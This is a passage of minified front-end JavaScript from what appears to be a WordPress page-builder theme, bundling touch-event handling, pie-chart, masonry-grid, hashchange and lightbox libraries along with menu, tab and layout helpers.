animationend",function(){e.css("z-index",pe-e.index(".et_pb_fullwidth_menu"))})})}ve(document).trigger("et_pb_after_init_modules")})},window.et_pb_debounce=function(t,i,n){var a,o,s,r,l,d=Date.now||(new Date).getTime(),c=function(){var e=d-r;e<i&&0<=e?a=setTimeout(c,i-e):(a=null,n||(l=t.apply(s,o),a||(s=o=null)))};return function(){s=this,o=arguments,r=d;var e=n&&!a;return a||(a=setTimeout(c,i)),e&&(l=t.apply(s,o),s=o=null),l}},et_pb_custom.is_ab_testing_active&&"yes"===et_pb_custom.is_cache_plugin_active?(ve(window).load(function(){window.et_load_event_fired=!0}),ve.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_ab_get_subject_id",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_pb_ab_test_id:et_pb_custom.page_id},success:function(e){e&&(ve(".et_pb_subject_placeholder_id_"+e.id).after(e.content),ve(".et_pb_subject_placeholder").remove(),window.et_pb_init_modules(),ve("body").trigger("et_pb_ab_subject_ready"))}})):window.et_pb_init_modules(),ve(document).ready(function(){(et_pb_box_shadow_elements||[]).map(et_pb_box_shadow_apply_overlay)}),ve(window).load(function(){var e=ve("body");if(e.hasClass("safari")){var t=e.css("display"),i="initial"===t?"block":"initial";if(e.css({display:i}),setTimeout(function(){e.css({display:t})},0),e.hasClass("woocommerce-page")&&e.hasClass("single-product")){var n=ve(".woocommerce div.product div.images.woocommerce-product-gallery");if(0===n.length)return;var a=parseInt(n[0].style.opacity);if(!a)return;n.css({opacity:a-.09}),setTimeout(function(){n.css({opacity:a})},0)}}})}(jQuery),function(t,i,n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e,t,i),e.mobile}):n(t.jQuery,t,i)}(this,document,function(e,t,n,i){var a,o;(function(p,e,t,u){function h(e){for(;e&&void 0!==e.originalEvent;)e=e.originalEvent;return e}function o(e){for(var t,i,n={};e;){for(i in t=p.data(e,y))t[i]&&(n[i]=n.hasVirtualBinding=!0);e=e.parentNode}return n}function a(){M=!0}function s(){M=!1}function r(){l(),z=setTimeout(function(){L=z=0,j.length=0,P=!1,a()},p.vmouse.resetTimerDuration)}function l(){z&&(clearTimeout(z),z=0)}function d(e,t,i){var n;return(i&&i[e]||!i&&function(e,t){for(var i;e;){if((i=p.data(e,y))&&(!t||i[t]))return e;e=e.parentNode}return null}(t.target,e))&&(n=function(e,t){var i,n,a,o,s,r,l,d,c,_=e.type;if((e=p.Event(e)).type=t,i=e.originalEvent,n=p.event.props,-1<_.search(/^(mouse|click)/)&&(n=T),i)for(l=n.length;l;)e[o=n[--l]]=i[o];if(-1<_.search(/mouse(down|up)|click/)&&!e.which&&(e.which=1),-1!==_.search(/^touch/)&&(_=(a=h(i)).touches,s=a.changedTouches,r=_&&_.length?_[0]:s&&s.length?s[0]:u))for(d=0,c=x.length;d<c;d++)e[o=x[d]]=r[o];return e}(t,e),p(t.target).trigger(n)),n}function c(e){var t,i=p.data(e.target,C);!P&&(!L||L!==i)&&(t=d("v"+e.type,e))&&(t.isDefaultPrevented()&&e.preventDefault(),t.isPropagationStopped()&&e.stopPropagation(),t.isImmediatePropagationStopped()&&e.stopImmediatePropagation())}function _(e){var t,i,n,a=h(e).touches;a&&1===a.length&&((i=o(t=e.target)).hasVirtualBinding&&(L=q++,p.data(t,C,L),l(),s(),E=!1,n=h(e).touches[0],S=n.pageX,A=n.pageY,d("vmouseover",e,i),d("vmousedown",e,i)))}function f(e){M||(E||d("vmousecancel",e,o(e.target)),E=!0,r())}function m(e){if(!M){var t=h(e).touches[0],i=E,n=p.vmouse.moveDistanceThreshold,a=o(e.target);(E=E||Math.abs(t.pageX-S)>n||Math.abs(t.pageY-A)>n)&&!i&&d("vmousecancel",e,a),d("vmousemove",e,a),r()}}function g(e){if(!M){a();var t,i,n=o(e.target);d("vmouseup",e,n),E||(t=d("vclick",e,n))&&t.isDefaultPrevented()&&(i=h(e).changedTouches[0],j.push({touchID:L,x:i.clientX,y:i.clientY}),P=!0),d("vmouseout",e,n),E=!1,r()}}function v(e){var t,i=p.data(e,y);if(i)for(t in i)if(i[t])return!0;return!1}function b(){}var w,i,y="virtualMouseBindings",C="virtualTouchID",n="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),x="clientX clientY pageX pageY screenX screenY".split(" "),k=p.event.mouseHooks?p.event.mouseHooks.props:[],T=p.event.props.concat(k),I={},z=0,S=0,A=0,E=!1,j=[],P=!1,M=!1,O="addEventListener"in t,H=p(t),q=1,L=0;for(p.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},i=0;i<n.length;i++)p.event.special[n[i]]=function(i){var n=i.substr(1);return{setup:function(){v(this)||p.data(this,y,{}),p.data(this,y)[i]=!0,I[i]=(I[i]||0)+1,1===I[i]&&H.bind(n,c),p(this).bind(n,b),O&&(I.touchstart=(I.touchstart||0)+1,1===I.touchstart&&H.bind("touchstart",_).bind("touchend",g).bind("touchmove",m).bind("scroll",f))},teardown:function(){--I[i],I[i]||H.unbind(n,c),O&&(--I.touchstart,I.touchstart||H.unbind("touchstart",_).unbind("touchmove",m).unbind("touchend",g).unbind("scroll",f));var e=p(this),t=p.data(this,y);t&&(t[i]=!1),e.unbind(n,b),v(this)||e.removeData(y)}}}(n[i]);O&&t.addEventListener("click",function(e){var t,i,n,a,o,s=j.length,r=e.target;if(s)for(t=e.clientX,i=e.clientY,w=p.vmouse.clickDistanceThreshold,n=r;n;){for(a=0;a<s;a++)if(o=j[a],n===r&&Math.abs(o.x-t)<w&&Math.abs(o.y-i)<w||p.data(n,C)===o.touchID)return e.preventDefault(),void e.stopPropagation();n=n.parentNode}},!0)})(e,0,n),e.mobile={},o={touch:"ontouchend"in n},(a=e).mobile.support=a.mobile.support||{},a.extend(a.support,o),a.extend(a.mobile.support,o),function(d,o,s){function c(e,t,i,n){var a=i.type;i.type=t,n?d.event.trigger(i,s,e):d.event.dispatch.call(e,i),i.type=a}var _=d(n),e=d.mobile.support.touch,r="touchmove scroll",i=e?"touchstart":"mousedown",l=e?"touchend":"mouseup",p=e?"touchmove":"mousemove";d.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(e,t){d.fn[t]=function(e){return e?this.bind(t,e):this.trigger(t)},d.attrFn&&(d.attrFn[t]=!0)}),d.event.special.scrollstart={enabled:!0,setup:function(){function t(e,t){c(a,(i=t)?"scrollstart":"scrollstop",e)}var i,n,a=this;d(a).bind(r,function(e){d.event.special.scrollstart.enabled&&(i||t(e,!0),clearTimeout(n),n=setTimeout(function(){t(e,!1)},50))})},teardown:function(){d(this).unbind(r)}},d.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var s=this,r=d(s),l=!1;r.bind("vmousedown",function(e){function t(){clearTimeout(a)}function i(){t(),r.unbind("vclick",n).unbind("vmouseup",t),_.unbind("vmousecancel",i)}function n(e){i(),l||o!==e.target?l&&e.preventDefault():c(s,"tap",e)}if(l=!1,e.which&&1!==e.which)return!1;var a,o=e.target;r.bind("vmouseup",t).bind("vclick",n),_.bind("vmousecancel",i),a=setTimeout(function(){d.event.special.tap.emitTapOnTaphold||(l=!0),c(s,"taphold",d.Event("taphold",{target:o}))},d.event.special.tap.tapholdThreshold)})},teardown:function(){d(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),_.unbind("vmousecancel")}},d.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var t=o.pageXOffset,i=o.pageYOffset,n=e.clientX,a=e.clientY;return 0===e.pageY&&Math.floor(a)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(n)>Math.floor(e.pageX)?(n-=t,a-=i):(a<e.pageY-i||n<e.pageX-t)&&(n=e.pageX-t,a=e.pageY-i),{x:n,y:a}},start:function(e){var t=e.originalEvent.touches?e.originalEvent.touches[0]:e,i=d.event.special.swipe.getLocation(t);return{time:(new Date).getTime(),coords:[i.x,i.y],origin:d(e.target)}},stop:function(e){var t=e.originalEvent.touches?e.originalEvent.touches[0]:e,i=d.event.special.swipe.getLocation(t);return{time:(new Date).getTime(),coords:[i.x,i.y]}},handleSwipe:function(e,t,i,n){if(t.time-e.time<d.event.special.swipe.durationThreshold&&Math.abs(e.coords[0]-t.coords[0])>d.event.special.swipe.horizontalDistanceThreshold&&Math.abs(e.coords[1]-t.coords[1])<d.event.special.swipe.verticalDistanceThreshold){var a=e.coords[0]>t.coords[0]?"swipeleft":"swiperight";return c(i,"swipe",d.Event("swipe",{target:n,swipestart:e,swipestop:t}),!0),c(i,a,d.Event(a,{target:n,swipestart:e,swipestop:t}),!0),!0}return!1},eventInProgress:!1,setup:function(){var e,o=this,t=d(o),s={};(e=d.data(this,"mobile-events"))||(e={length:0},d.data(this,"mobile-events",e)),e.length++,(e.swipe=s).start=function(e){if(!d.event.special.swipe.eventInProgress){d.event.special.swipe.eventInProgress=!0;var t,i=d.event.special.swipe.start(e),n=e.target,a=!1;s.move=function(e){i&&!e.isDefaultPrevented()&&(t=d.event.special.swipe.stop(e),a||(a=d.event.special.swipe.handleSwipe(i,t,o,n))&&(d.event.special.swipe.eventInProgress=!1),Math.abs(i.coords[0]-t.coords[0])>d.event.special.swipe.scrollSupressionThreshold&&e.preventDefault())},s.stop=function(){a=!0,d.event.special.swipe.eventInProgress=!1,_.off(p,s.move),s.move=null},_.on(p,s.move).one(l,s.stop)}},t.on(i,s.start)},teardown:function(){var e,t;(e=d.data(this,"mobile-events"))&&(t=e.swipe,delete e.swipe,e.length--,0===e.length&&d.removeData(this,"mobile-events")),t&&(t.start&&d(this).off(i,t.start),t.move&&_.off(p,t.move),t.stop&&_.off(l,t.stop))}},d.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(e,t){d.event.special[e]={setup:function(){d(this).bind(t,d.noop)},teardown:function(){d(this).unbind(t)}}})}(e,this)}),function(d){window.et_pb_smooth_scroll=function(e,t,i,n){var a=d(window).width();d("body").hasClass("et_fixed_nav")&&980<a?$menu_offset=d("#top-header").outerHeight()+d("#main-header").outerHeight()-1:$menu_offset=-1,d("#wpadminbar").length&&600<a&&($menu_offset+=d("#wpadminbar").outerHeight()),$scroll_position=t?0:e.offset().top-$menu_offset,void 0===n&&(n="swing"),d("html, body").animate({scrollTop:$scroll_position},i,n)},window.et_pb_form_placeholders_init=function(e){e.find('input:text, input[type="email"], input[type="url"], textarea').each(function(e,t){var i=jQuery(t),n=i.siblings("label"),a=i.siblings("label").text();n.length&&(n.hide(),i.siblings("span.required")&&(a+=i.siblings("span.required").text(),i.siblings("span.required").hide()),i.val(a))}).bind("focus",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),jQuery(this).val()===e&&jQuery(this).val("")}).bind("blur",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),""===jQuery(this).val()&&jQuery(this).val(e)})},window.et_duplicate_menu=function(i,e,n,a,o){e.each(function(){var e,t=d(this);""!==i&&i.clone().attr("id",n).removeClass().attr("class",a).appendTo(t),(e=t.find("> ul")).find(".menu_slide").remove(),e.find("li:first").addClass("et_first_mobile_item"),e.find("a").on("click",function(){d(this).parents(".et_mobile_menu").siblings(".mobile_menu_bar").trigger("click")}),"no_click_event"!==o&&t.on("click",".mobile_menu_bar",function(){return t.hasClass("closed")?(t.removeClass("closed").addClass("opened"),e.stop().slideDown(500)):(t.removeClass("opened").addClass("closed"),e.stop().slideUp(500)),!1})}),d("#mobile_menu .centered-inline-logo-wrap").remove()},window.et_pb_remove_placeholder_text=function(e){e.find("input:text, textarea").each(function(e,t){var i=jQuery(t),n=i.siblings("label");i.siblings("label").text(),n.length&&n.is(":hidden")&&n.text()==i.val()&&i.val("")})},window.et_fix_fullscreen_section=function(){var t=d(window);d("section.et_pb_fullscreen").each(function(){var e=d(this);d.proxy(et_calc_fullscreen_section,e)(),t.on("resize",d.proxy(et_calc_fullscreen_section,e))})},window.et_bar_counters_init=function(e){if(e.length){var t=e.closest(".et_pb_counter_container"),i=e.attr("data-width"),n=(Math.ceil(parseFloat(e.css("paddingLeft"))),Math.ceil(parseFloat(e.css("paddingRight"))),e.children(".et_pb_counter_amount_number")),a=(t.width()-n.innerWidth())/100*parseFloat(i)+n.innerWidth();e.css({width:a})}},window.et_fix_pricing_currency_position=function(e){var t=void 0!==e?e:d(".et_pb_pricing_table");t.length&&t.each(function(){var e=d(this).find(".et_pb_et_price"),t=!!e.length&&e.find(".et_pb_dollar_sign"),i=!!e.length&&e.find(".et_pb_sum");t&&i&&t.css({marginLeft:-t.width()+"px"})})},window.et_pb_set_responsive_grid=function(r,l){setTimeout(function(){var e=r.innerWidth(),t=r.find(l),i=t.outerWidth(!0),n=i-t.outerWidth(),a=Math.round((e+n)/i),o=1,s=1;t.removeClass("last_in_row first_in_row"),t.filter(":visible").each(function(){var e=d(this);e.hasClass("inactive")||(s===o&&e.addClass("first_in_row"),0==o%a&&(e.addClass("last_in_row"),s=o+1),o++)})},1)},window.et_pb_set_tabs_height=function(e){void 0===e&&(e=d(".et_pb_tabs")),e.length&&e.each(function(){var e=d(this).find(".et_pb_tabs_controls"),t=e.find("li"),i=0,n=0<d(this).parents(".et_pb_column_1_3, .et_pb_column_1_4, .et_pb_column_3_8").length,a=parseFloat(d(window).width())<768,o=n||a;o&&d(this).addClass("et_pb_tabs_vertically_stacked"),t.length&&(e.removeAttr("style"),t.each(function(){var e=d(this).outerHeight();o||i<e&&(i=e)})),0!==i&&e.css("min-height",i)})},window.et_pb_box_shadow_apply_overlay=function(e){void 0!==document.body.style.pointerEvents&&(void 0===document.documentMode||11<=document.documentMode)?d(e).each(function(){d(this).children(".box-shadow-overlay").length||d(this).addClass("has-box-shadow-overlay").prepend('<div class="box-shadow-overlay"></div>')}):d(e).addClass(".et-box-shadow-no-overlay")},window.et_pb_init_nav_menu=function(e){e.each(function(){var e=d(this);e.data("et-is-menu-ready")||(e.find("li").hover(function(){window.et_pb_toggle_nav_menu(d(this),"open")},function(){window.et_pb_toggle_nav_menu(d(this),"close")}),d("body").on("touchend",function(e){d(e.target).closest("ul.nav, ul.menu").length<1&&0<d(".et-hover").length&&window.et_pb_toggle_nav_menu(d(".et-hover"),"close")}),e.find("li.menu-item-has-children").on("touchend",function(e){var t=d(e.target).closest(".menu-item");if(t.hasClass("menu-item-has-children")){var i=d(this),n=0<t.closest(".mega-menu-parent.et-touch-hover").length;if(i.hasClass("et-touch-hover")||n)void 0!==i.find(">a").attr("href")&&(window.location=i.find(">a").attr("href"));else{var a=d(e.target),o=a.closest(".menu-item").siblings(".et-touch-hover");if(a.closest(".et-touch-hover").length<1&&window.et_pb_toggle_nav_menu(d(".et-hover"),"close",0),i.addClass("et-touch-hover"),0<o.length){var s=o.find(".et-touch-hover");window.et_pb_toggle_nav_menu(o,"close"),window.et_pb_toggle_nav_menu(s,"close")}window.et_pb_toggle_nav_menu(i,"open")}e.preventDefault(),e.stopPropagation()}}),e.find("li.mega-menu").each(function(){var e=d(this),t=e.children("ul").children("li").length;t<4&&e.addClass("mega-menu-parent mega-menu-parent-"+t)}),e.data("et-is-menu-ready","ready"))})},window.et_pb_toggle_nav_menu=function(e,t,i){if("open"===t)e.closest("li.mega-menu").length&&!e.hasClass("mega-menu")||(e.addClass("et-show-dropdown"),e.removeClass("et-hover").addClass("et-hover"));else{var n=void 0!==i?i:200;e.removeClass("et-show-dropdown"),e.removeClass("et-touch-hover"),setTimeout(function(){e.hasClass("et-show-dropdown")||e.removeClass("et-hover")},n)}},window.et_pb_apply_sticky_image_effect=function(e){var t=e.closest(".et_pb_row"),i=t.closest(".et_pb_section"),n=e.closest(".et_pb_column"),a=i.children(".et_pb_row").last(),o=t.children(".et_pb_column").last(),s=n.children(".et_pb_module").last();return!t.is(a)||(a.addClass("et-last-child"),!e.is(s)||(i.hasClass("et_pb_section_sticky")||i.addClass("et_pb_section_sticky"),n.addClass("et_pb_row_sticky"),void(!i.hasClass("et_pb_section_sticky_mobile")&&n.is(o)&&i.addClass("et_pb_section_sticky_mobile"))))}}(jQuery),function(e,t){"object"==typeof exports?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):t(e.jQuery)}(this,function(i){var s=function(e,s){var i,t=document.createElement("canvas");e.appendChild(t),"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(t);var o=t.getContext("2d");t.width=t.height=s.size;var n=1;1<window.devicePixelRatio&&(n=window.devicePixelRatio,t.style.width=t.style.height=[s.size,"px"].join(""),t.width=t.height=s.size*n,o.scale(n,n)),o.translate(s.size/2,s.size/2),o.rotate((s.rotate/180-.5)*Math.PI);var r=(s.size-s.lineWidth)/2;s.scaleColor&&s.scaleLength&&(r-=s.scaleLength+2),Date.now=Date.now||function(){return+new Date};var a=function(e,t,i,n){var a=(i=Math.min(Math.max(-1,i||0),1))<=0;o.beginPath(),o.arc(0,0,r,0,2*Math.PI*i,a),o.strokeStyle=e,o.globalAlpha=n,o.lineWidth=t,o.stroke()},l=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},d=function(){s.scaleColor&&function(){var e,t;o.lineWidth=1,o.fillStyle=s.scaleColor,o.save();for(var i=24;0<i;--i)i%6==0?(t=s.scaleLength,e=0):(t=.6*s.scaleLength,e=s.scaleLength-t),o.fillRect(-s.size/2+e,0,t,1),o.rotate(Math.PI/12);o.restore()}(),s.trackColor&&a(s.trackColor,s.lineWidth,1,s.trackAlpha)};this.getCanvas=function(){return t},this.getCtx=function(){return o},this.clear=function(){o.clearRect(s.size/-2,s.size/-2,s.size,s.size)},this.draw=function(e){var t;s.scaleColor||s.trackColor?o.getImageData&&o.putImageData?i?o.putImageData(i,0,0):(d(),i=o.getImageData(0,0,s.size*n,s.size*n)):(this.clear(),d()):this.clear(),o.lineCap=s.lineCap,t="function"==typeof s.barColor?s.barColor(e):s.barColor,a(t,s.lineWidth,e/100,s.barAlpha)}.bind(this),this.animate=function(i,n){var a=Date.now();s.onStart(i,n);var o=function(){var e=Math.min(Date.now()-a,s.animate.duration),t=s.easing(this,e,i,n-i,s.animate.duration);this.draw(t),s.onStep(i,n,t),e>=s.animate.duration?s.onStop(i,n):l(o)}.bind(this);l(o)}.bind(this)},n=function(t,i){var n={barColor:"#ef1e25",barAlpha:1,trackColor:"#f9f9f9",trackAlpha:1,scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,size:110,rotate:0,render:!0,animate:{duration:1e3,enabled:!0},easing:function(e,t,i,n,a){return(t/=a/2)<1?n/2*t*t+i:-n/2*(--t*(t-2)-1)+i},onStart:function(e,t){},onStep:function(e,t,i){},onStop:function(e,t){}};if(void 0!==s)n.renderer=s;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");n.renderer=SVGRenderer}var a={},o=0,e=function(){for(var e in this.el=t,this.options=a,n)n.hasOwnProperty(e)&&(a[e]=i&&void 0!==i[e]?i[e]:n[e],"function"==typeof a[e]&&(a[e]=a[e].bind(this)));"string"==typeof a.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[a.easing])?a.easing=jQuery.easing[a.easing]:a.easing=n.easing,"number"==typeof a.animate&&(a.animate={duration:a.animate,enabled:!0}),"boolean"!=typeof a.animate||a.animate||(a.animate={duration:1e3,enabled:a.animate}),this.renderer=new a.renderer(t,a),this.renderer.draw(o),t.dataset&&t.dataset.percent?this.update(parseFloat(t.dataset.percent)):t.getAttribute&&t.getAttribute("data-percent")&&this.update(parseFloat(t.getAttribute("data-percent")))}.bind(this);this.update=function(e){return e=parseFloat(e),a.animate.enabled?this.renderer.animate(o,e):this.renderer.draw(e),o=e,this}.bind(this),this.disableAnimation=function(){return a.animate.enabled=!1,this},this.enableAnimation=function(){return a.animate.enabled=!0,this},e()};i.fn.easyPieChart=function(t){return this.each(function(){var e;i.data(this,"easyPieChart")||(e=i.extend({},t,i(this).data()),i.data(this,"easyPieChart",new n(this,e)))})}}),function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.salvattore=t()}(this,function(){return window.matchMedia||(window.matchMedia=function(){"use strict";var t=window.styleMedia||window.media;if(!t){var i,n=document.createElement("style"),e=document.getElementsByTagName("script")[0];n.type="text/css",n.id="matchmediajs-test",e.parentNode.insertBefore(n,e),i="getComputedStyle"in window&&window.getComputedStyle(n,null)||n.currentStyle,t={matchMedium:function(e){var t="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return n.styleSheet?n.styleSheet.cssText=t:n.textContent=t,"1px"===i.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(){"use strict";if(window.matchMedia&&window.matchMedia("all").addListener)return;var r=window.matchMedia,a=r("only all").matches,o=!1,e=0,l=[],s=function(){clearTimeout(e),e=setTimeout(function(){for(var e=0,t=l.length;e<t;e++){var i=l[e].mql,n=l[e].listeners||[],a=r(i.media).matches;if(a!==i.matches){i.matches=a;for(var o=0,s=n.length;o<s;o++)n[o].call(window,i)}}},30)};window.matchMedia=function(e){var t=r(e),n=[],i=0;return t.addListener=function(e){a&&(o||(o=!0,window.addEventListener("resize",s,!0)),0===i&&(i=l.push({mql:t,listeners:n})),n.push(e))},t.removeListener=function(e){for(var t=0,i=n.length;t<i;t++)n[t]===e&&n.splice(t,1)},t}}(),function(){"use strict";for(var a=0,e=["ms","moz","webkit","o"],t=0;t<e.length&&!window.requestAnimationFrame;++t)window.requestAnimationFrame=window[e[t]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[t]+"CancelAnimationFrame"]||window[e[t]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e){var t=(new Date).getTime(),i=Math.max(0,16-(t-a)),n=window.setTimeout(function(){e(t+i)},i);return a=t+i,n}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),"function"!=typeof window.CustomEvent&&function(){"use strict";function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var i=document.createEvent("CustomEvent");return i.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(r,d){"use strict";var c={},n=[],a=[],o=[],_=function(e,t,i){e.dataset?e.dataset[t]=i:e.setAttribute("data-"+t,i)};return c.obtainGridSettings=function(e){var t=r.getComputedStyle(e,":before").getPropertyValue("content").slice(1,-1),i=t.match(/^\s*(\d+)(?:\s?\.(.+))?\s*$/),n=1,a=[];return i?(n=i[1],a=(a=i[2])?a.split("."):["column"]):(i=t.match(/^\s*\.(.+)\s+(\d+)\s*$/))&&(a=i[1],(n=i[2])&&(n=n.split("."))),{numberOfColumns:n,columnClasses:a}},c.addColumns=function(e,t){for(var i,n=c.obtainGridSettings(e),a=n.numberOfColumns,o=n.columnClasses,s=new Array(+a),r=d.createDocumentFragment(),l=a;0!=l--;)i="[data-columns] > *:nth-child("+a+"n-"+l+")",s.push(t.querySelectorAll(i));s.forEach(function(e){var t=d.createElement("div"),i=d.createDocumentFragment();t.className=o.join(" "),Array.prototype.forEach.call(e,function(e){i.appendChild(e)}),t.appendChild(i),r.appendChild(t)}),e.appendChild(r),_(e,"columns",a)},c.removeColumns=function(e){var t=d.createRange();t.selectNodeContents(e);var i=Array.prototype.filter.call(t.extractContents().childNodes,function(e){return e instanceof r.HTMLElement}),n=i.length,a=i[0].childNodes.length,o=new Array(a*n);Array.prototype.forEach.call(i,function(e,i){Array.prototype.forEach.call(e.children,function(e,t){o[t*n+i]=e})});var s=d.createElement("div");return _(s,"columns",0),o.filter(function(e){return!!e}).forEach(function(e){s.appendChild(e)}),s},c.recreateColumns=function(t){r.requestAnimationFrame(function(){c.addColumns(t,c.removeColumns(t));var e=new CustomEvent("columnsChange");t.dispatchEvent(e)})},c.mediaQueryChange=function(e){e.matches&&Array.prototype.forEach.call(n,c.recreateColumns)},c.getCSSRules=function(e){var t;try{t=e.sheet.cssRules||e.sheet.rules}catch(e){return[]}return t||[]},c.getStylesheets=function(){return Array.prototype.concat.call(Array.prototype.slice.call(d.querySelectorAll("style[type='text/css']")),Array.prototype.slice.call(d.querySelectorAll("link[rel='stylesheet']")))},c.mediaRuleHasColumnsSelector=function(e){var t,i;try{t=e.length}catch(e){t=0}for(;t--;)if((i=e[t]).selectorText&&i.selectorText.match(/\[data-columns\](.*)::?before$/))return!0;return!1},c.scanMediaQueries=function(){var t=[];if(r.matchMedia){c.getStylesheets().forEach(function(e){Array.prototype.forEach.call(c.getCSSRules(e),function(e){e.media&&e.cssRules&&c.mediaRuleHasColumnsSelector(e.cssRules)&&t.push(e)})});var i=a.filter(function(e){return-1===t.indexOf(e)});o.filter(function(e){return-1!==i.indexOf(e.rule)}).forEach(function(e){e.mql.removeListener(c.mediaQueryChange)}),o=o.filter(function(e){return-1===i.indexOf(e.rule)}),t.filter(function(e){return-1==a.indexOf(e)}).forEach(function(e){var t=r.matchMedia(e.media.mediaText);t.addListener(c.mediaQueryChange),o.push({rule:e,mql:t})}),a.length=0,a=t}},c.rescanMediaQueries=function(){c.scanMediaQueries(),Array.prototype.forEach.call(n,c.recreateColumns)},c.nextElementColumnIndex=function(e,t){var i,n,a=e.children,o=a.length,s=0,r=0;for(n=0;n<o;n++)i=a[n].children.length+(t[n].children||t[n].childNodes).length,0===s&&(s=i),i<s&&(r=n,s=i);return r},c.createFragmentsList=function(e){for(var t=new Array(e),i=0;i!==e;)t[i]=d.createDocumentFragment(),i++;return t},c.appendElements=function(i,e){var t=i.children,n=t.length,a=c.createFragmentsList(n);Array.prototype.forEach.call(e,function(e){var t=c.nextElementColumnIndex(i,a);a[t].appendChild(e)}),Array.prototype.forEach.call(t,function(e,t){e.appendChild(a[t])})},c.prependElements=function(e,t){var i=e.children,n=i.length,a=c.createFragmentsList(n),o=n-1;t.forEach(function(e){var t=a[o];t.insertBefore(e,t.firstChild),0===o?o=n-1:o--}),Array.prototype.forEach.call(i,function(e,t){e.insertBefore(a[t],e.firstChild)});for(var s=d.createDocumentFragment(),r=t.length%n;0!=r--;)s.appendChild(e.lastChild);e.insertBefore(s,e.firstChild)},c.registerGrid=function(e){if("none"!==r.getComputedStyle(e).display){var t=d.createRange();t.selectNodeContents(e);var i=d.createElement("div");i.appendChild(t.extractContents()),_(i,"columns",0),c.addColumns(e,i),n.push(e)}},c.init=function(){var e=d.createElement("style");e.innerHTML="[data-columns]::before{visibility:hidden;position:absolute;font-size:1px;}",d.head.appendChild(e);var t=d.querySelectorAll("[data-columns]");Array.prototype.forEach.call(t,c.registerGrid),c.scanMediaQueries()},c.init(),{appendElements:c.appendElements,prependElements:c.prependElements,registerGrid:c.registerGrid,recreateColumns:c.recreateColumns,rescanMediaQueries:c.rescanMediaQueries,append_elements:c.appendElements,prepend_elements:c.prependElements,register_grid:c.registerGrid,recreate_columns:c.recreateColumns,rescan_media_queries:c.rescanMediaQueries}}(window,window.document)}),function(d,c,e){"$:nomunge";function _(e){return"#"+(e=e||location.href).replace(/^[^#]*#?(.*)$/,"$1")}var t,p="hashchange",u=document,i=d.event.special,n=u.documentMode,h="on"+p in c&&(void 0===n||7<n);d.fn[p]=function(e){return e?this.bind(p,e):this.trigger(p)},d.fn[p].delay=50,i[p]=d.extend(i[p],{setup:function(){if(h)return!1;d(t.start)},teardown:function(){if(h)return!1;d(t.stop)}}),t=function(){function i(){var e=_(),t=l(o);e!==o?(r(o=e,t),d(c).trigger(p)):t!==o&&(location.href=location.href.replace(/#.*/,"")+t),n=setTimeout(i,d.fn[p].delay)}var n,a,e,t={},o=_(),s=function(e){return e},r=s,l=s;return t.start=function(){n||i()},t.stop=function(){n&&clearTimeout(n),n=void 0},void 0!==d.browser&&d.browser.msie&&!h&&(t.start=function(){a||(e=(e=d.fn[p].src)&&e+_(),a=d('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){e||r(_()),i()}).attr("src",e||"javascript:0").insertAfter("body")[0].contentWindow,u.onpropertychange=function(){try{"title"===event.propertyName&&(a.document.title=u.title)}catch(e){}})},t.stop=s,l=function(){return _(a.location.href)},r=function(e,t){var i=a.document,n=d.fn[p].domain;e!==t&&(i.title=u.title,i.open(),n&&i.write('<script>document.domain="'+n+'"<\/script>'),i.close(),a.location.hash=e)}),t}()}(jQuery,this),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(c){var _,n,p,a,u,t,l="Close",d="BeforeClose",h="MarkupParse",f="Open",m=".mfp",g="mfp-ready",i="mfp-removing",s="mfp-prevent-close",e=function(){},r=!!window.jQuery,v=c(window),b=function(e,t){_.ev.on("mfp"+e+m,t)},w=function(e,t,i,n){var a=document.createElement("div");return a.className="mfp-"+e,i&&(a.innerHTML=i),n?t&&t.appendChild(a):(a=c(a),t&&a.appendTo(t)),a},y=function(e,t){_.ev.triggerHandler("mfp"+e,t),_.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),_.st.callbacks[e]&&_.st.callbacks[e].apply(_,c.isArray(t)?t:[t]))},C=function(e){return e===t&&_.currTemplate.closeBtn||(_.currTemplate.closeBtn=c(_.st.closeMarkup.replace("%title%",_.st.tClose)),t=e),_.currTemplate.closeBtn},o=function(){c.magnificPopup.instance||((_=new e).init(),c.magnificPopup.instance=_)};e.prototype={constructor:e,init:function(){var 